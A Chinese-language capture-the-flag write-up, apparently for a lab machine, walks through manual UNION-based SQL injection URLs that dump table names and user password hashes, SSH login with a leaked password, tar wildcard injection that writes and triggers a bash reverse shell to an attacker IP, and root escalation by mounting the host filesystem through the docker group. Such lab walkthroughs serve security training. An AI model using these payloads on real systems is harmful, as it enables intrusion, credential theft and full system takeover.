

点击下面的用户,跳转到一个界面



在url后面加了个',发现报错,存在注入



用sqlmap没法跑,所以最后还是开始手注



数据库



表名

http://10.10.19.59/admin?user=2%20and%201%20=2%20UNION%20SELECT%201,group_concat(table_name),3,4%20from%20%20information_schema.tables%20where%20table_schema=%20%27marketplace%27



获取字段

http://10.10.19.59/admin?user=2%20and%201%20=2%20UNION%20SELECT%201,group_concat(column_name),3,4%20%20from%20information_schema.columns%20where%20table_name=%27users%27



获取hash

http://10.10.19.59/admin?user=2%20and%201%20=2%20UNION%20SELECT%201,group_concat(username,0x3a,password),3,4%20%20from%20users

尝试解密,但是没成功



接着查看其他表



列出消息

获取SSH密码



尝试登录

这个信息是发给id为3的用户,所以是jake

成功登录



成功找到flag

接着尝试提权



首先sudo -l

这里发现有一个命令可以免密使用sudo

这里我们查看下文件

这里可以看到文件中调用了tar命令



之前曾经用过tar提权



$ printf '#!/bin/bash\nbash -i >& /dev/tcp/10.10.224.192/6666 0>&1' > /opt/backups/shell

$ chmod +x /opt/backups/shell

$ touch /opt/backups/--checkpoint=1

$ touch /opt/backups/--checkpoint-action=exec=bash\ shell

接着

sudo -u michael ./backup.sh



成功收到shell

首先还是更改下伪终端

python -c "import pty;pty.spawn('/bin/bash')"

因为我们不知道michael的密码,所以我们不能sudo -l



在查看网卡的时候发现了docker



尝试docker命令,发现在docker组里,可以使用docker的命令



查看了下提权

尝试



docker run -v /:/mnt --rm -it alpine chroot /mnt sh

成功提权,获取flag

Comments NOTHING